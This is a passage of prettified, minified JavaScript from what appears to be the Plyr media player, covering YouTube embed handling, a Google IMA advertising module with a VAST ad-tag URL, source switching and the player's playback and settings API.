          this.elements.wrapper.style.paddingBottom = "".concat(
            (100 / e[0]) * e[1],
            "%"
          );
        },
        ready: function () {
          var e = this,
            t = e.media.getAttribute("id");
          if (m.empty(t) || !t.startsWith("youtube-")) {
            var n = e.media.getAttribute("src");
            m.empty(n) &&
              (n = e.media.getAttribute(this.config.attributes.embed.id));
            var i,
              a,
              s =
                ((i = n),
                m.empty(i)
                  ? null
                  : i.match(
                      /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/
                    )
                  ? RegExp.$2
                  : i),
              o =
                ((a = e.provider),
                "".concat(a, "-").concat(Math.floor(1e4 * Math.random()))),
              r = A("div", { id: o, poster: e.poster });
            e.media = S(r, e.media);
            var l = function (e) {
              return "https://img.youtube.com/vi/"
                .concat(s, "/")
                .concat(e, "default.jpg");
            };
            Ae(l("maxres"), 121)
              .catch(function () {
                return Ae(l("sd"), 121);
              })
              .catch(function () {
                return Ae(l("hq"));
              })
              .then(function (t) {
                return Ee.setPoster.call(e, t.src);
              })
              .then(function (t) {
                t.includes("maxres") ||
                  (e.elements.poster.style.backgroundSize = "cover");
              })
              .catch(function () {}),
              (e.embed = new window.YT.Player(o, {
                videoId: s,
                playerVars: {
                  autoplay: e.config.autoplay ? 1 : 0,
                  hl: e.config.hl,
                  controls: e.supported.ui ? 0 : 1,
                  rel: 0,
                  showinfo: 0,
                  iv_load_policy: 3,
                  modestbranding: 1,
                  disablekb: 1,
                  playsinline: 1,
                  widget_referrer: window ? window.location.href : null,
                  cc_load_policy: e.captions.active ? 1 : 0,
                  cc_lang_pref: e.config.captions.language,
                },
                events: {
                  onError: function (t) {
                    if (!e.media.error) {
                      var n = t.data,
                        i =
                          {
                            2: "The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",
                            5: "The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",
                            100: "The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",
                            101: "The owner of the requested video does not allow it to be played in embedded players.",
                            150: "The owner of the requested video does not allow it to be played in embedded players.",
                          }[n] || "An unknown error occured";
                      (e.media.error = { code: n, message: i }),
                        k.call(e, e.media, "error");
                    }
                  },
                  onPlaybackRateChange: function (t) {
                    var n = t.target;
                    (e.media.playbackRate = n.getPlaybackRate()),
                      k.call(e, e.media, "ratechange");
                  },
                  onReady: function (t) {
                    if (!m.function(e.media.play)) {
                      var n = t.target;
                      _e.getTitle.call(e, s),
                        (e.media.play = function () {
                          xe.call(e, !0), n.playVideo();
                        }),
                        (e.media.pause = function () {
                          xe.call(e, !1), n.pauseVideo();
                        }),
                        (e.media.stop = function () {
                          n.stopVideo();
                        }),
                        (e.media.duration = n.getDuration()),
                        (e.media.paused = !0),
                        (e.media.currentTime = 0),
                        Object.defineProperty(e.media, "currentTime", {
                          get: function () {
                            return Number(n.getCurrentTime());
                          },
                          set: function (t) {
                            e.paused && !e.embed.hasPlayed && e.embed.mute(),
                              (e.media.seeking = !0),
                              k.call(e, e.media, "seeking"),
                              n.seekTo(t);
                          },
                        }),
                        Object.defineProperty(e.media, "playbackRate", {
                          get: function () {
                            return n.getPlaybackRate();
                          },
                          set: function (e) {
                            n.setPlaybackRate(e);
                          },
                        });
                      var i = e.config.volume;
                      Object.defineProperty(e.media, "volume", {
                        get: function () {
                          return i;
                        },
                        set: function (t) {
                          (i = t),
                            n.setVolume(100 * i),
                            k.call(e, e.media, "volumechange");
                        },
                      });
                      var a = e.config.muted;
                      Object.defineProperty(e.media, "muted", {
                        get: function () {
                          return a;
                        },
                        set: function (t) {
                          var i = m.boolean(t) ? t : a;
                          (a = i),
                            n[i ? "mute" : "unMute"](),
                            k.call(e, e.media, "volumechange");
                        },
                      }),
                        Object.defineProperty(e.media, "currentSrc", {
                          get: function () {
                            return n.getVideoUrl();
                          },
                        }),
                        Object.defineProperty(e.media, "ended", {
                          get: function () {
                            return e.currentTime === e.duration;
                          },
                        }),
                        (e.options.speed = n.getAvailablePlaybackRates()),
                        e.supported.ui && e.media.setAttribute("tabindex", -1),
                        k.call(e, e.media, "timeupdate"),
                        k.call(e, e.media, "durationchange"),
                        clearInterval(e.timers.buffering),
                        (e.timers.buffering = setInterval(function () {
                          (e.media.buffered = n.getVideoLoadedFraction()),
                            (null === e.media.lastBuffered ||
                              e.media.lastBuffered < e.media.buffered) &&
                              k.call(e, e.media, "progress"),
                            (e.media.lastBuffered = e.media.buffered),
                            1 === e.media.buffered &&
                              (clearInterval(e.timers.buffering),
                              k.call(e, e.media, "canplaythrough"));
                        }, 200)),
                        setTimeout(function () {
                          return Ee.build.call(e);
                        }, 50);
                    }
                  },
                  onStateChange: function (t) {
                    var n = t.target;
                    switch (
                      (clearInterval(e.timers.playing),
                      e.media.seeking &&
                        [1, 2].includes(t.data) &&
                        ((e.media.seeking = !1), k.call(e, e.media, "seeked")),
                      t.data)
                    ) {
                      case -1:
                        k.call(e, e.media, "timeupdate"),
                          (e.media.buffered = n.getVideoLoadedFraction()),
                          k.call(e, e.media, "progress");
                        break;
                      case 0:
                        xe.call(e, !1),
                          e.media.loop
                            ? (n.stopVideo(), n.playVideo())
                            : k.call(e, e.media, "ended");
                        break;
                      case 1:
                        e.media.paused && !e.embed.hasPlayed
                          ? e.media.pause()
                          : (xe.call(e, !0),
                            k.call(e, e.media, "playing"),
                            (e.timers.playing = setInterval(function () {
                              k.call(e, e.media, "timeupdate");
                            }, 50)),
                            e.media.duration !== n.getDuration() &&
                              ((e.media.duration = n.getDuration()),
                              k.call(e, e.media, "durationchange")));
                        break;
                      case 2:
                        e.muted || e.embed.unMute(), xe.call(e, !1);
                    }
                    k.call(e, e.elements.container, "statechange", !1, {
                      code: t.data,
                    });
                  },
                },
              }));
          }
        },
      },
      je = {
        setup: function () {
          this.media
            ? (L(
                this.elements.container,
                this.config.classNames.type.replace("{0}", this.type),
                !0
              ),
              L(
                this.elements.container,
                this.config.classNames.provider.replace("{0}", this.provider),
                !0
              ),
              this.isEmbed &&
                L(
                  this.elements.container,
                  this.config.classNames.type.replace("{0}", "video"),
                  !0
                ),
              this.isVideo &&
                ((this.elements.wrapper = A("div", {
                  class: this.config.classNames.video,
                })),
                w(this.media, this.elements.wrapper),
                (this.elements.poster = A("div", {
                  class: this.config.classNames.poster,
                })),
                this.elements.wrapper.appendChild(this.elements.poster)),
              this.isHTML5
                ? z.extend.call(this)
                : this.isYouTube
                ? _e.setup.call(this)
                : this.isVimeo && Le.setup.call(this))
            : this.debug.warn("No media element found!");
        },
      },
      Oe = (function () {
        function t(n) {
          var i = this;
          e(this, t),
            (this.player = n),
            (this.publisherId = n.config.ads.publisherId),
            (this.playing = !1),
            (this.initialized = !1),
            (this.elements = { container: null, displayContainer: null }),
            (this.manager = null),
            (this.loader = null),
            (this.cuePoints = null),
            (this.events = {}),
            (this.safetyTimer = null),
            (this.countdownTimer = null),
            (this.managerPromise = new Promise(function (e, t) {
              i.on("loaded", e), i.on("error", t);
            })),
            this.load();
        }
        return (
          n(t, [
            {
              key: "load",
              value: function () {
                var e = this;
                this.enabled &&
                  (m.object(window.google) && m.object(window.google.ima)
                    ? this.ready()
                    : Me(this.player.config.urls.googleIMA.sdk)
                        .then(function () {
                          e.ready();
                        })
                        .catch(function () {
                          e.trigger(
                            "error",
                            new Error("Google IMA SDK failed to load")
                          );
                        }));
              },
            },
            {
              key: "ready",
              value: function () {
                var e = this;
                this.startSafetyTimer(12e3, "ready()"),
                  this.managerPromise.then(function () {
                    e.clearSafetyTimer("onAdsManagerLoaded()");
                  }),
                  this.listeners(),
                  this.setupIMA();
              },
            },
            {
              key: "setupIMA",
              value: function () {
                (this.elements.container = A("div", {
                  class: this.player.config.classNames.ads,
                })),
                  this.player.elements.container.appendChild(
                    this.elements.container
                  ),
                  google.ima.settings.setVpaidMode(
                    google.ima.ImaSdkSettings.VpaidMode.ENABLED
                  ),
                  google.ima.settings.setLocale(
                    this.player.config.ads.language
                  ),
                  (this.elements.displayContainer =
                    new google.ima.AdDisplayContainer(this.elements.container)),
                  this.requestAds();
              },
            },
            {
              key: "requestAds",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                try {
                  (this.loader = new google.ima.AdsLoader(
                    this.elements.displayContainer
                  )),
                    this.loader.addEventListener(
                      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
                      function (t) {
                        return e.onAdsManagerLoaded(t);
                      },
                      !1
                    ),
                    this.loader.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (t) {
                        return e.onAdError(t);
                      },
                      !1
                    );
                  var n = new google.ima.AdsRequest();
                  (n.adTagUrl = this.tagUrl),
                    (n.linearAdSlotWidth = t.offsetWidth),
                    (n.linearAdSlotHeight = t.offsetHeight),
                    (n.nonLinearAdSlotWidth = t.offsetWidth),
                    (n.nonLinearAdSlotHeight = t.offsetHeight),
                    (n.forceNonLinearFullSlot = !1),
                    n.setAdWillPlayMuted(!this.player.muted),
                    this.loader.requestAds(n);
                } catch (e) {
                  this.onAdError(e);
                }
              },
            },
            {
              key: "pollCountdown",
              value: function () {
                var e = this;
                if (
                  !(
                    arguments.length > 0 &&
                    void 0 !== arguments[0] &&
                    arguments[0]
                  )
                )
                  return (
                    clearInterval(this.countdownTimer),
                    void this.elements.container.removeAttribute(
                      "data-badge-text"
                    )
                  );
                this.countdownTimer = setInterval(function () {
                  var t = le(Math.max(e.manager.getRemainingTime(), 0)),
                    n = ""
                      .concat(te("advertisement", e.player.config), " - ")
                      .concat(t);
                  e.elements.container.setAttribute("data-badge-text", n);
                }, 100);
              },
            },
            {
              key: "onAdsManagerLoaded",
              value: function (e) {
                var t = this;
                if (this.enabled) {
                  var n = new google.ima.AdsRenderingSettings();
                  (n.restoreCustomPlaybackStateOnAdBreakComplete = !0),
                    (n.enablePreloading = !0),
                    (this.manager = e.getAdsManager(this.player, n)),
                    (this.cuePoints = this.manager.getCuePoints()),
                    m.empty(this.cuePoints) ||
                      this.cuePoints.forEach(function (e) {
                        if (0 !== e && -1 !== e && e < t.player.duration) {
                          var n = t.player.elements.progress;
                          if (m.element(n)) {
                            var i = (100 / t.player.duration) * e,
                              a = A("span", {
                                class: t.player.config.classNames.cues,
                              });
                            (a.style.left = "".concat(i.toString(), "%")),
                              n.appendChild(a);
                          }
                        }
                      }),
                    this.manager.setVolume(this.player.volume),
                    this.manager.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (e) {
                        return t.onAdError(e);
                      }
                    ),
                    Object.keys(google.ima.AdEvent.Type).forEach(function (e) {
                      t.manager.addEventListener(
                        google.ima.AdEvent.Type[e],
                        function (e) {
                          return t.onAdEvent(e);
                        }
                      );
                    }),
                    this.trigger("loaded");
                }
              },
            },
            {
              key: "onAdEvent",
              value: function (e) {
                var t = this,
                  n = this.player.elements.container,
                  i = e.getAd(),
                  a = function (e) {
                    var n = "ads".concat(e.replace(/_/g, "").toLowerCase());
                    k.call(t.player, t.player.media, n);
                  };
                switch (e.type) {
                  case google.ima.AdEvent.Type.LOADED:
                    this.trigger("loaded"),
                      a(e.type),
                      this.pollCountdown(!0),
                      i.isLinear() ||
                        ((i.width = n.offsetWidth),
                        (i.height = n.offsetHeight));
                    break;
                  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
                    a(e.type), this.loadAds();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:
                    a(e.type), this.pauseContent();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:
                    a(e.type), this.pollCountdown(), this.resumeContent();
                    break;
                  case google.ima.AdEvent.Type.STARTED:
                  case google.ima.AdEvent.Type.MIDPOINT:
                  case google.ima.AdEvent.Type.COMPLETE:
                  case google.ima.AdEvent.Type.IMPRESSION:
                  case google.ima.AdEvent.Type.CLICK:
                    a(e.type);
                }
              },
            },
            {
              key: "onAdError",
              value: function (e) {
                this.cancel(), this.player.debug.warn("Ads error", e);
              },
            },
            {
              key: "listeners",
              value: function () {
                var e,
                  t = this,
                  n = this.player.elements.container;
                this.player.on("ended", function () {
                  t.loader.contentComplete();
                }),
                  this.player.on("seeking", function () {
                    return (e = t.player.currentTime);
                  }),
                  this.player.on("seeked", function () {
                    var n = t.player.currentTime;
                    m.empty(t.cuePoints) ||
                      t.cuePoints.forEach(function (i, a) {
                        e < i &&
                          i < n &&
                          (t.manager.discardAdBreak(),
                          t.cuePoints.splice(a, 1));
                      });
                  }),
                  window.addEventListener("resize", function () {
                    t.manager &&
                      t.manager.resize(
                        n.offsetWidth,
                        n.offsetHeight,
                        google.ima.ViewMode.NORMAL
                      );
                  });
              },
            },
            {
              key: "play",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                this.managerPromise || this.resumeContent(),
                  this.managerPromise
                    .then(function () {
                      e.elements.displayContainer.initialize();
                      try {
                        e.initialized ||
                          (e.manager.init(
                            t.offsetWidth,
                            t.offsetHeight,
                            google.ima.ViewMode.NORMAL
                          ),
                          e.manager.start()),
                          (e.initialized = !0);
                      } catch (t) {
                        e.onAdError(t);
                      }
                    })
                    .catch(function () {});
              },
            },
            {
              key: "resumeContent",
              value: function () {
                (this.elements.container.style.zIndex = ""),
                  (this.playing = !1),
                  this.player.currentTime < this.player.duration &&
                    this.player.play();
              },
            },
            {
              key: "pauseContent",
              value: function () {
                (this.elements.container.style.zIndex = 3),
                  (this.playing = !0),
                  this.player.pause();
              },
            },
            {
              key: "cancel",
              value: function () {
                this.initialized && this.resumeContent(),
                  this.trigger("error"),
                  this.loadAds();
              },
            },
            {
              key: "loadAds",
              value: function () {
                var e = this;
                this.managerPromise
                  .then(function () {
                    e.manager && e.manager.destroy(),
                      (e.managerPromise = new Promise(function (t) {
                        e.on("loaded", t), e.player.debug.log(e.manager);
                      })),
                      e.requestAds();
                  })
                  .catch(function () {});
              },
            },
            {
              key: "trigger",
              value: function (e) {
                for (
                  var t = this,
                    n = arguments.length,
                    i = new Array(n > 1 ? n - 1 : 0),
                    a = 1;
                  a < n;
                  a++
                )
                  i[a - 1] = arguments[a];
                var s = this.events[e];
                m.array(s) &&
                  s.forEach(function (e) {
                    m.function(e) && e.apply(t, i);
                  });
              },
            },
            {
              key: "on",
              value: function (e, t) {
                return (
                  m.array(this.events[e]) || (this.events[e] = []),
                  this.events[e].push(t),
                  this
                );
              },
            },
            {
              key: "startSafetyTimer",
              value: function (e, t) {
                var n = this;
                this.player.debug.log("Safety timer invoked from: ".concat(t)),
                  (this.safetyTimer = setTimeout(function () {
                    n.cancel(), n.clearSafetyTimer("startSafetyTimer()");
                  }, e));
              },
            },
            {
              key: "clearSafetyTimer",
              value: function (e) {
                m.nullOrUndefined(this.safetyTimer) ||
                  (this.player.debug.log(
                    "Safety timer cleared from: ".concat(e)
                  ),
                  clearTimeout(this.safetyTimer),
                  (this.safetyTimer = null));
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  this.player.isHTML5 &&
                  this.player.isVideo &&
                  this.player.config.ads.enabled &&
                  !m.empty(this.publisherId)
                );
              },
            },
            {
              key: "tagUrl",
              get: function () {
                var e = {
                  AV_PUBLISHERID: "58c25bb0073ef448b1087ad6",
                  AV_CHANNELID: "5a0458dc28a06145e4519d21",
                  AV_URL: window.location.hostname,
                  cb: Date.now(),
                  AV_WIDTH: 640,
                  AV_HEIGHT: 480,
                  AV_CDIM2: this.publisherId,
                };
                return ""
                  .concat("https://go.aniview.com/api/adserver6/vast/", "?")
                  .concat(de(e));
              },
            },
          ]),
          t
        );
      })(),
      qe = {
        insertElements: function (e, t) {
          var n = this;
          m.string(t)
            ? E(e, this.media, { src: t })
            : m.array(t) &&
              t.forEach(function (t) {
                E(e, n.media, t);
              });
        },
        change: function (e) {
          var t = this;
          Y(e, "sources.length")
            ? (z.cancelRequests.call(this),
              this.destroy.call(
                this,
                function () {
                  (t.options.quality = []),
                    P(t.media),
                    (t.media = null),
                    m.element(t.elements.container) &&
                      t.elements.container.removeAttribute("class");
                  var n = e.sources,
                    i = e.type,
                    s = a(n, 1)[0],
                    o = s.provider,
                    r = void 0 === o ? ge.html5 : o,
                    l = s.src,
                    c = "html5" === r ? i : "div",
                    u = "html5" === r ? {} : { src: l };
                  Object.assign(t, {
                    provider: r,
                    type: i,
                    supported: W.check(i, r, t.config.playsinline),
                    media: A(c, u),
                  }),
                    t.elements.container.appendChild(t.media),
                    m.boolean(e.autoplay) && (t.config.autoplay = e.autoplay),
                    t.isHTML5 &&
                      (t.config.crossorigin &&
                        t.media.setAttribute("crossorigin", ""),
                      t.config.autoplay && t.media.setAttribute("autoplay", ""),
                      m.empty(e.poster) || (t.poster = e.poster),
                      t.config.loop.active && t.media.setAttribute("loop", ""),
                      t.config.muted && t.media.setAttribute("muted", ""),
                      t.config.playsinline &&
                        t.media.setAttribute("playsinline", "")),
                    Ee.addStyleHook.call(t),
                    t.isHTML5 && qe.insertElements.call(t, "source", n),
                    (t.config.title = e.title),
                    je.setup.call(t),
                    t.isHTML5 &&
                      Object.keys(e).includes("tracks") &&
                      qe.insertElements.call(t, "track", e.tracks),
                    (t.isHTML5 || (t.isEmbed && !t.supported.ui)) &&
                      Ee.build.call(t),
                    t.isHTML5 && t.media.load(),
                    t.fullscreen.update();
                },
                !0
              ))
            : this.debug.warn("Invalid source format");
        },
      },
      Re = (function () {
        function t(n, i) {
          var a = this;
          if (
            (e(this, t),
            (this.timers = {}),
            (this.ready = !1),
            (this.loading = !1),
            (this.failed = !1),
            (this.touch = W.touch),
            (this.media = n),
            m.string(this.media) &&
              (this.media = document.querySelectorAll(this.media)),
            ((window.jQuery && this.media instanceof jQuery) ||
              m.nodeList(this.media) ||
              m.array(this.media)) &&
              (this.media = this.media[0]),
            (this.config = J(
              {},
              pe,
              t.defaults,
              i || {},
              (function () {
                try {
                  return JSON.parse(a.media.getAttribute("data-plyr-config"));
                } catch (e) {
                  return {};
                }
              })()
            )),
            (this.elements = {
              container: null,
              captions: null,
              buttons: {},
              display: {},
              progress: {},
              inputs: {},
              settings: { popup: null, menu: null, panels: {}, buttons: {} },
            }),
            (this.captions = {
              active: null,
              currentTrack: -1,
              meta: new WeakMap(),
            }),
            (this.fullscreen = { active: !1 }),
            (this.options = { speed: [], quality: [] }),
            (this.debug = new be(this.config.debug)),
            this.debug.log("Config", this.config),
            this.debug.log("Support", W),
            !m.nullOrUndefined(this.media) && m.element(this.media))
          )
            if (this.media.plyr) this.debug.warn("Target already setup");
            else if (this.config.enabled)
              if (W.check().api) {
                var s = this.media.cloneNode(!0);
                (s.autoplay = !1), (this.elements.original = s);
                var o = this.media.tagName.toLowerCase(),
                  r = null,
                  l = null;
                switch (o) {
                  case "div":
                    if (
                      ((r = this.media.querySelector("iframe")), m.element(r))
                    ) {
                      if (
                        ((l = ue(r.getAttribute("src"))),
                        (this.provider = (function (e) {
                          return /^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(
                            e
                          )
                            ? ge.youtube
                            : /^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(
                                e
                              )
                            ? ge.vimeo
                            : null;
                        })(l.toString())),
                        (this.elements.container = this.media),
                        (this.media = r),
                        (this.elements.container.className = ""),
                        l.search.length)
                      ) {
                        var c = ["1", "true"];
                        c.includes(l.searchParams.get("autoplay")) &&
                          (this.config.autoplay = !0),
                          c.includes(l.searchParams.get("loop")) &&
                            (this.config.loop.active = !0),
                          this.isYouTube
                            ? ((this.config.playsinline = c.includes(
                                l.searchParams.get("playsinline")
                              )),
                              (this.config.hl = l.searchParams.get("hl")))
                            : (this.config.playsinline = !0);
                      }
                    } else
                      (this.provider = this.media.getAttribute(
                        this.config.attributes.embed.provider
                      )),
                        this.media.removeAttribute(
                          this.config.attributes.embed.provider
                        );
                    if (
                      m.empty(this.provider) ||
                      !Object.keys(ge).includes(this.provider)
                    )
                      return void this.debug.error(
                        "Setup failed: Invalid provider"
                      );
                    this.type = ye.video;
                    break;
                  case "video":
                  case "audio":
                    (this.type = o),
                      (this.provider = ge.html5),
                      this.media.hasAttribute("crossorigin") &&
                        (this.config.crossorigin = !0),
                      this.media.hasAttribute("autoplay") &&
                        (this.config.autoplay = !0),
                      (this.media.hasAttribute("playsinline") ||
                        this.media.hasAttribute("webkit-playsinline")) &&
                        (this.config.playsinline = !0),
                      this.media.hasAttribute("muted") &&
                        (this.config.muted = !0),
                      this.media.hasAttribute("loop") &&
                        (this.config.loop.active = !0);
                    break;
                  default:
                    return void this.debug.error(
                      "Setup failed: unsupported type"
                    );
                }
                (this.supported = W.check(
                  this.type,
                  this.provider,
                  this.config.playsinline
                )),
                  this.supported.api
                    ? ((this.eventListeners = []),
                      (this.listeners = new Pe(this)),
                      (this.storage = new ne(this)),
                      (this.media.plyr = this),
                      m.element(this.elements.container) ||
                        ((this.elements.container = A("div")),
                        w(this.media, this.elements.container)),
                      Ee.addStyleHook.call(this),
                      je.setup.call(this),
                      this.config.debug &&
                        y.call(
                          this,
                          this.elements.container,
                          this.config.events.join(" "),
                          function (e) {
                            a.debug.log("event: ".concat(e.type));
                          }
                        ),
                      (this.isHTML5 || (this.isEmbed && !this.supported.ui)) &&
                        Ee.build.call(this),
                      this.listeners.container(),
                      this.listeners.global(),
                      (this.fullscreen = new Te(this)),
                      this.config.ads.enabled && (this.ads = new Oe(this)),
                      this.config.autoplay && this.play(),
                      (this.lastSeekTime = 0))
                    : this.debug.error("Setup failed: no support");
              } else this.debug.error("Setup failed: no support");
            else this.debug.error("Setup failed: disabled by config");
          else this.debug.error("Setup failed: no suitable element passed");
        }
        return (
          n(
            t,
            [
              {
                key: "play",
                value: function () {
                  return m.function(this.media.play) ? this.media.play() : null;
                },
              },
              {
                key: "pause",
                value: function () {
                  this.playing &&
                    m.function(this.media.pause) &&
                    this.media.pause();
                },
              },
              {
                key: "togglePlay",
                value: function (e) {
                  (m.boolean(e) ? e : !this.playing)
                    ? this.play()
                    : this.pause();
                },
              },
              {
                key: "stop",
                value: function () {
                  this.isHTML5
                    ? (this.pause(), this.restart())
                    : m.function(this.media.stop) && this.media.stop();
                },
              },
              {
                key: "restart",
                value: function () {
                  this.currentTime = 0;
                },
              },
              {
                key: "rewind",
                value: function (e) {
                  this.currentTime =
                    this.currentTime - (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "forward",
                value: function (e) {
                  this.currentTime =
                    this.currentTime + (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "increaseVolume",
                value: function (e) {
                  var t = this.media.muted ? 0 : this.volume;
                  this.volume = t + (m.number(e) ? e : 0);
                },
              },
              {
                key: "decreaseVolume",
                value: function (e) {
                  this.increaseVolume(-e);
                },
              },
              {
                key: "toggleCaptions",
                value: function (e) {
                  he.toggle.call(this, e, !1);
                },
              },
              {
                key: "airplay",
                value: function () {
                  W.airplay && this.media.webkitShowPlaybackTargetPicker();
                },
              },
              {
                key: "toggleControls",
                value: function (e) {
                  if (this.supported.ui && !this.isAudio) {
                    var t = x(
                        this.elements.container,
                        this.config.classNames.hideControls
                      ),
                      n = void 0 === e ? void 0 : !e,
                      i = L(
                        this.elements.container,
                        this.config.classNames.hideControls,
                        n
                      );
                    if (
                      (i &&
                        this.config.controls.includes("settings") &&
                        !m.empty(this.config.settings) &&
                        ce.toggleMenu.call(this, !1),
                      i !== t)
                    ) {
                      var a = i ? "controlshidden" : "controlsshown";
                      k.call(this, this.media, a);
                    }
                    return !i;
                  }
                  return !1;
                },
              },
              {
                key: "on",
                value: function (e, t) {
                  y.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "once",
                value: function (e, t) {
                  b.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "off",
                value: function (e, t) {
                  v(this.elements.container, e, t);
                },
              },
              {
                key: "destroy",
                value: function (e) {
                  var t = this,
                    n =
                      arguments.length > 1 &&
                      void 0 !== arguments[1] &&
                      arguments[1];
                  if (this.ready) {
                    var i = function () {
                      (document.body.style.overflow = ""),
                        (t.embed = null),
                        n
                          ? (Object.keys(t.elements).length &&
                              (P(t.elements.buttons.play),
                              P(t.elements.captions),
                              P(t.elements.controls),
                              P(t.elements.wrapper),
                              (t.elements.buttons.play = null),
                              (t.elements.captions = null),
                              (t.elements.controls = null),
                              (t.elements.wrapper = null)),
                            m.function(e) && e())
                          : (function () {
                              this &&
                                this.eventListeners &&
                                (this.eventListeners.forEach(function (e) {
                                  var t = e.element,
                                    n = e.type,
                                    i = e.callback,
                                    a = e.options;
                                  t.removeEventListener(n, i, a);
                                }),
                                (this.eventListeners = []));
                            }.call(t),
                            S(t.elements.original, t.elements.container),
                            k.call(t, t.elements.original, "destroyed", !0),
                            m.function(e) && e.call(t.elements.original),
                            (t.ready = !1),
                            setTimeout(function () {
                              (t.elements = null), (t.media = null);
                            }, 200));
                    };
                    this.stop(),
                      this.isHTML5
                        ? (clearTimeout(this.timers.loading),
                          Ee.toggleNativeControls.call(this, !0),
                          i())
                        : this.isYouTube
                        ? (clearInterval(this.timers.buffering),
                          clearInterval(this.timers.playing),
                          null !== this.embed &&
                            m.function(this.embed.destroy) &&
                            this.embed.destroy(),
                          i())
                        : this.isVimeo &&
                          (null !== this.embed && this.embed.unload().then(i),
                          setTimeout(i, 200));
                  }
                },
              },
              {
                key: "supports",
                value: function (e) {
                  return W.mime.call(this, e);
                },
              },
              {
                key: "isHTML5",
                get: function () {
                  return Boolean(this.provider === ge.html5);
                },
              },
              {
                key: "isEmbed",
                get: function () {
                  return Boolean(this.isYouTube || this.isVimeo);
                },
              },
              {
                key: "isYouTube",
                get: function () {
                  return Boolean(this.provider === ge.youtube);
                },
              },
              {
                key: "isVimeo",
                get: function () {
                  return Boolean(this.provider === ge.vimeo);
                },
              },
              {
                key: "isVideo",
                get: function () {
                  return Boolean(this.type === ye.video);
                },
              },
              {
                key: "isAudio",
                get: function () {
                  return Boolean(this.type === ye.audio);
                },
              },
              {
                key: "playing",
                get: function () {
                  return Boolean(this.ready && !this.paused && !this.ended);
                },
              },
              {
                key: "paused",
                get: function () {
                  return Boolean(this.media.paused);
                },
              },
              {
                key: "stopped",
                get: function () {
                  return Boolean(this.paused && 0 === this.currentTime);
                },
              },
              {
                key: "ended",
                get: function () {
                  return Boolean(this.media.ended);
                },
              },
              {
                key: "currentTime",
                set: function (e) {
                  if (this.duration) {
                    var t = m.number(e) && e > 0;
                    (this.media.currentTime = t
                      ? Math.min(e, this.duration)
                      : 0),
                      this.debug.log(
                        "Seeking to ".concat(this.currentTime, " seconds")
                      );
                  }
                },
                get: function () {
                  return Number(this.media.currentTime);
                },
              },
              {
                key: "buffered",
                get: function () {
                  var e = this.media.buffered;
                  return m.number(e)
                    ? e
                    : e && e.length && this.duration > 0
                    ? e.end(0) / this.duration
                    : 0;
                },
              },
              {
                key: "seeking",
                get: function () {
                  return Boolean(this.media.seeking);
                },
              },
              {
                key: "duration",
                get: function () {
                  var e = parseFloat(this.config.duration),
                    t = (this.media || {}).duration,
                    n = m.number(t) && t !== 1 / 0 ? t : 0;
                  return e || n;
                },
              },
              {
                key: "volume",
                set: function (e) {
                  var t = e;
                  m.string(t) && (t = Number(t)),
                    m.number(t) || (t = this.storage.get("volume")),
                    m.number(t) || (t = this.config.volume),
                    t > 1 && (t = 1),
                    t < 0 && (t = 0),
                    (this.config.volume = t),
                    (this.media.volume = t),
                    !m.empty(e) && this.muted && t > 0 && (this.muted = !1);
                },
                get: function () {
                  return Number(this.media.volume);
                },
              },
              {
                key: "muted",
                set: function (e) {
                  var t = e;
                  m.boolean(t) || (t = this.storage.get("muted")),
                    m.boolean(t) || (t = this.config.muted),
                    (this.config.muted = t),
                    (this.media.muted = t);
                },
                get: function () {
                  return Boolean(this.media.muted);
                },
              },
              {
                key: "hasAudio",
                get: function () {
                  return (
                    !this.isHTML5 ||
                    !!this.isAudio ||
                    Boolean(this.media.mozHasAudio) ||
                    Boolean(this.media.webkitAudioDecodedByteCount) ||
                    Boolean(
                      this.media.audioTracks && this.media.audioTracks.length
                    )
                  );
                },
              },
              {
                key: "speed",
                set: function (e) {
                  var t = null;
                  m.number(e) && (t = e),
                    m.number(t) || (t = this.storage.get("speed")),
                    m.number(t) || (t = this.config.speed.selected),
                    t < 0.1 && (t = 0.1),
                    t > 2 && (t = 2),
                    this.config.speed.options.includes(t)
                      ? ((this.config.speed.selected = t),
                        (this.media.playbackRate = t))
                      : this.debug.warn("Unsupported speed (".concat(t, ")"));
                },
                get: function () {
                  return Number(this.media.playbackRate);
                },
              },
              {
                key: "quality",
                set: function (e) {
                  var t = this.config.quality,
                    n = this.options.quality;
                  if (n.length) {
                    var i = [
                        !m.empty(e) && Number(e),
                        this.storage.get("quality"),
                        t.selected,
                        t.default,
                      ].find(m.number),
                      a = !0;
                    if (!n.includes(i)) {
                      var s = (function (e, t) {
                        return m.array(e) && e.length
                          ? e.reduce(function (e, n) {
                              return Math.abs(n - t) < Math.abs(e - t) ? n : e;
                            })
                          : null;
                      })(n, i);
                      this.debug.warn(
                        "Unsupported quality option: "
                          .concat(i, ", using ")
                          .concat(s, " instead")
                      ),
                        (i = s),
                        (a = !1);
                    }
                    (t.selected = i),
                      (this.media.quality = i),
                      a && this.storage.set({ quality: i });
                  }
                },
                get: function () {
                  return this.media.quality;
                },
              },
              {
                key: "loop",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.loop.active;
                  (this.config.loop.active = t), (this.media.loop = t);
                },
                get: function () {
                  return Boolean(this.media.loop);
                },
              },
              {
                key: "source",
                set: function (e) {
                  qe.change.call(this, e);
                },
                get: function () {
                  return this.media.currentSrc;
                },
              },
              {
                key: "download",
                get: function () {
